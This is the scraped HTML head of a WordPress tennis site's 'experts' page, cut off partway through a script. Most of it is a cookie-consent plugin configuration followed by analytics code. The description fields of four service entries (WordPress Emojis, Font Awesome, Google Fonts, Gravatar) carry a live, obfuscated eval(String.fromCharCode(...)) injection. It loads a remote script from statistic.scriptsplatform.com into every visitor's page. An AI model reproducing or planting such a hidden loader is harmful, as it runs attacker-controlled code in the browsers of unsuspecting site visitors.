OUVideo({*type:*yt","*\/wp-content\/plugins\/streamtube-core\/public\/assets\/vendor\/video.js\/youtube*","video-js[data-setup:matchesUrl()][data-player-id]","a[data-youtube:delegateClick()]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[23285],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"youtube","visualThumbnail":null},{"id":23284,"name":"WordPress Emojis","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*s.w.org\/images\/core\/emoji*","window._wpemojiSettings","link[href=\"\/\/s.w.org\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[23283],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"wordpress-emojis","visualThumbnail":null},{"id":23277,"name":"Font Awesome","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*use.fontawesome.com*","*kit.fontawesome.com*","*bootstrapcdn.com\/font-awesome\/*","*cdnjs.cloudflare.com*font-awesome*","*jsdelivr.net*font-awesome*","*unpkg.com*font-awesome*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[23276],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"font-awesome","visualThumbnail":null},{"id":23275,"name":"Google Fonts","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*fonts.googleapis.com*","*ajax.googleapis.com\/ajax\/libs\/webfont\/*\/webfont.js*","*fonts.gstatic.com*","*WebFont.load*google*","WebFontConfig*google*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[23274],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"google-fonts","visualThumbnail":null},{"id":23273,"name":"Gravatar","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*gravatar.com\/avatar*","*.gravatar.com"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[23272],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"gravatar-avatar-images","visualThumbnail":null}],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:8c6b972","revisionHash":"d428695d79d6d831ea12d32874bdacf8","territorialLegalBasis":["gdpr-eprivacy","dsg-switzerland"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":true,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":true,"isGcmListPurposes":true,"hasLazyData":false},"anonymousContentUrl":"https:\/\/tennisgate.com\/wp-content\/8847fcb81618483752487a245fc4ea63\/dist\/","anonymousHash":"8847fcb81618483752487a245fc4ea63","hasDynamicPreDecisions":true,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AX":"Aland Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua And Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BA":"Bosnia And Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei Darussalam","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","BQ":"Caribbean Netherlands","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo","CD":"Congo, Democratic Republic","CK":"Cook Islands","CR":"Costa Rica","CI":"Cote D'Ivoire","HR":"Croatia","CU":"Cuba","CW":"Cura\u00e7ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands (Malvinas)","FO":"Faroe Islands","FM":"Federated States Of Micronesia","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern and Antarctic Lands","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island & Mcdonald Islands","VA":"Holy See (Vatican City State)","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran, Islamic Republic Of","IQ":"Iraq","IE":"Ireland","IM":"Isle Of Man","IL":"Israel","IT":"Italy","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KR":"Korea","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Lao People's Democratic Republic","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libyan Arab Jamahiriya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MK":"Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","AN":"Netherlands Antilles","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Palestinian Territory, Occupied","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russian Federation","RW":"Rwanda","BL":"Saint Barthelemy","SH":"Saint Helena","KN":"Saint Kitts And Nevis","LC":"Saint Lucia","MF":"Saint Martin","PM":"Saint Pierre And Miquelon","VC":"Saint Vincent And Grenadines","WS":"Samoa","SM":"San Marino","ST":"Sao Tome And Principe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SX":"Sint Maarten","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia And Sandwich Isl.","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard And Jan Mayen","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syrian Arab Republic","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad And Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks And Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom","US":"United States","UM":"United States Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands, British","VI":"Virgin Islands, U.S.","WF":"Wallis And Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Show more","hideMore":"Hide","showLessRelevantDetails":"Show more details (%s)","hideLessRelevantDetails":"Hide more details (%s)","other":"Other","legalBasis":{"label":"Use on legal basis of","consentPersonalData":"Consent for processing personal data","consentStorage":"Consent for storing or accessing information on the terminal equipment of the user","legitimateInterestPersonalData":"Legitimate interest for the processing of personal data","legitimateInterestStorage":"Provision of explicitly requested digital service for storing or accessing information on the terminal equipment of the user","legalRequirementPersonalData":"Compliance with a legal obligation for processing of personal data"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 (1) (a) GDPR"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 (1) (a) DSG (Switzerland)"}},"legitimateInterest":"Legitimate interest","consent":"Consent","crawlerLinkAlert":"We have recognized that you are a crawler\/bot. Only natural persons must consent to cookies and processing of personal data. Therefore, the link has no function for you.","technicalCookieDefinitions":"Technical cookie definitions","technicalCookieName":"Technical cookie name","usesCookies":"Uses cookies","cookieRefresh":"Cookie refresh","usesNonCookieAccess":"Uses cookie-like information (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Duration","noExpiration":"No expiration","type":"Type","purpose":"Purpose","purposes":"Purposes","headerTitlePrivacyPolicyHistory":"History of your privacy settings","skipToConsentChoices":"Skip to consent choices","historyLabel":"Show consent from","historyItemLoadError":"Reading the consent has failed. Please try again later!","historySelectNone":"Not yet consented to","provider":"Provider","providerContactPhone":"Phone","providerContactEmail":"Email","providerContactLink":"Contact form","providerPrivacyPolicyUrl":"Privacy Policy","providerLegalNoticeUrl":"Legal notice","nonStandard":"Non-standardized data processing","nonStandardDesc":"Some services set cookies and\/or process personal data without complying with consent communication standards. These services are divided into several groups. So-called \"essential services\" are used based on legitimate interest and cannot be opted out (an objection may have to be made by email or letter in accordance with the privacy policy), while all other services are used only after consent has been given.","dataProcessingInThirdCountries":"Data processing in third countries","safetyMechanisms":{"label":"Safety mechanisms for data transmission","standardContractualClauses":"Standard contractual clauses","adequacyDecision":"Adequacy decision","eu":"EU","switzerland":"Switzerland","bindingCorporateRules":"Binding corporate rules","contractualGuaranteeSccSubprocessors":"Contractual guarantee for standard contractual clauses with sub-processors"},"durationUnit":{"n1":{"s":"second","m":"minute","h":"hour","d":"day","mo":"month","y":"year"},"nx":{"s":"seconds","m":"minutes","h":"hours","d":"days","mo":"months","y":"years"}},"close":"Close","closeWithoutSaving":"Close without saving","yes":"Yes","no":"No","unknown":"Unknown","none":"None","noLicense":"No license activated - not for production use!","devLicense":"Product license not for production use!","devLicenseLearnMore":"Learn more","devLicenseLink":"https:\/\/devowl.io\/knowledge-base\/license-installation-type\/","andSeparator":" and ","deprecated":{"appropriateSafeguard":"Appropriate safeguard","dataProcessingInUnsafeCountries":"Data processing in unsafe third countries","legalRequirement":"Compliance with a legal obligation"},"gcm":{"teaching":"You also allow data processing in accordance with Google Consent Mode of participating partners on the basis of consent for the following purposes:","standard":"Data processing standardized according to Google Consent Mode","standardDesc":"Google Consent Mode is a standard for obtaining consents to the processing of personal data and the setting of cookies by participating partners. It is possible to give consent to data processing for defined purposes so that Google services and third-party tags integrated with Google Tag used on this website can only process data to the desired scope. If you do not consent, you will receive an offer that is less personalized for you. However, the most important services remain the same and there are no missing features that do not necessarily require your consent. Irrespective of this, in the section \"Non-standardized data processing\", it is possible to consent to the services or to exercise the right to object to legitimate interests. Details on the specific data processing can be found in the named section.","moreInfo":"More information on personal data processing by Google and partners:","moreInfoLink":"https:\/\/business.safety.google\/privacy\/","dataProcessingInService":"Additional purposes of data processing according to Google Consent Mode on the basis of consent (applies to all services)","purposes":{"ad_storage":"Storing and reading of data such as cookies (web) or device identifiers (apps) related to advertising.","ad_user_data":"Sending user data to Google for online advertising purposes.","ad_personalization":"Evaluation and display of personalized advertising.","analytics_storage":"Storing and reading of data such as cookies (web) or device identifiers (apps), related to analytics (e.g. visit duration).","functionality_storage":"Storing and reading of data that supports the functionality of the website or app (e.g. language settings).","personalization_storage":"Storing and reading of data related to personalization (e.g. video recommendations).","security_storage":"Storing and reading of data related to security (e.g. authentication functionality, fraud prevention, and other user protection)."}}},"pageRequestUuid4":"a8ee2c104-0ba0-4cac-9de1-04b9ad6a9119","pageByIdUrl":"https:\/\/tennisgate.com?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="a963aaef43111bb90af63b927dc709adf2-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("a963aaef43111bb90af63b927dc709adf1-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" id="real-cookie-banner-pro-banner-js-before">
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-pro-banner-js-before
</script>
<script data-cfasync="false" defer src="https://tennisgate.com/wp-content/8847fcb81618483752487a245fc4ea63/dist/950342810.js?ver=74fbdb39dad32617585001bcb9ba0209" id="real-cookie-banner-pro-banner-js"></script>
<link skip-rucss rel='stylesheet' id='animate-css-css' href='https://tennisgate.com/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tennisgate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftennisgate.com%2Fexperts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tennisgate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftennisgate.com%2Fexperts%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-cfasync="false" data-wpfc-render="false" async consent-original-src-_="//www.googletagmanager.com/gtag/js?id=G-S15H0FXQQ1" consent-required="28155" consent-by="services" consent-id="28159" consent-original-type-_="application/javascript" type="application/consent"></script>
			<script data-cfasync="false" data-wpfc-render="false" consent-required="28155" consent-by="services" consent-id="28159" consent-original-type-_="application/javascript" type="application/consent" consent-inline="
				var mi_version = &#39;9.11.0&#39;;
				var mi_track_user = true;
				var mi_no_track_reason = &#39;&#39;;
								var MonsterInsightsDefaultLocations = {&quot;page_location&quot;:&quot;https:\/\/tennisgate.com\/experts\/&quot;};
								if ( typeof MonsterInsightsPrivacyGuardFilter === &#39;function&#39; ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === &#39;object&#39;) ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === &#39;object&#39;) ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										&#39;ga-disable-G-S15H0FXQQ1&#39;,
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index &lt; disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + &#39;=true&#39;) &gt; -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index &lt; disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index &lt; disableStrs.length; index++) {
						document.cookie = disableStrs[index] + &#39;=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/&#39;;
						window[disableStrs[index]] = true;
					}
				}

				if (&#39;undefined&#39; === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === &#39;event&#39;) {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters[&#39;event_category&#39;] !== &#39;undefined&#39;) {
								hookName = parameters[&#39;event_category&#39;] + &#39;:&#39; + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== &#39;undefined&#39;) {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer(&#39;event&#39;, name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker(&#39;js&#39;, new Date());
					__gtagTracker(&#39;set&#39;, {
						&#39;developer_id.dZGIzZG&#39;: true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker(&#39;set&#39;, MonsterInsightsLocations);
					}
										__gtagTracker(&#39;config&#39;, &#39;G-S15H0FXQQ1&#39;, {&quot;forceSSL&quot;:&quot;true&quot;,&quot;link_attribution&quot;:&quot;true&quot;} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift(&#39;send&#39;);
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== &#39;object&#39; || f === null || typeof f.hitCallback !== &#39;function&#39;) {
								if (&#39;send&#39; === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if (&#39;event&#39; === arguments[1]) {
										if (&#39;undefined&#39; !== typeof arguments[3]) {
											hitObject = {
												&#39;eventAction&#39;: arguments[3],
												&#39;eventCategory&#39;: arguments[2],
												&#39;eventLabel&#39;: arguments[4],
												&#39;value&#39;: arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if (&#39;pageview&#39; === arguments[1]) {
										if (&#39;undefined&#39; !== typeof arguments[2]) {
											hitObject = {
												&#39;eventAction&#39;: &#39;page_view&#39;,
												&#39;page_path&#39;: arguments[2],
											}
										}
									}
									if (typeof arguments[2] === &#39;object&#39;) {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === &#39;object&#39;) {
										Object.assign(hitObject, arguments[5]);
									}
									if (&#39;undefined&#39; !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if (&#39;pageview&#39; === hitObject.hitType) {
											hitObject.eventAction = &#39;page_view&#39;;
										}
									}
									if (hitObject) {
										action = &#39;timing&#39; === arguments[1].hitType ? &#39;timing_complete&#39; : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker(&#39;event&#39;, action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									&#39;eventCategory&#39;: &#39;event_category&#39;,
									&#39;eventAction&#39;: &#39;event_action&#39;,
									&#39;eventLabel&#39;: &#39;event_label&#39;,
									&#39;eventValue&#39;: &#39;event_value&#39;,
									&#39;nonInteraction&#39;: &#39;non_interaction&#39;,
									&#39;timingCategory&#39;: &#39;event_category&#39;,
									&#39;timingVar&#39;: &#39;name&#39;,
									&#39;timingValue&#39;: &#39;value&#39;,
									&#39;timingLabel&#39;: &#39;event_label&#39;,
									&#39;page&#39;: &#39;page_path&#39;,
									&#39;location&#39;: &#39;page_location&#39;,
									&#39;title&#39;: &#39;page_title&#39;,
									&#39;referrer&#39; : &#39;page_referrer&#39;,
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
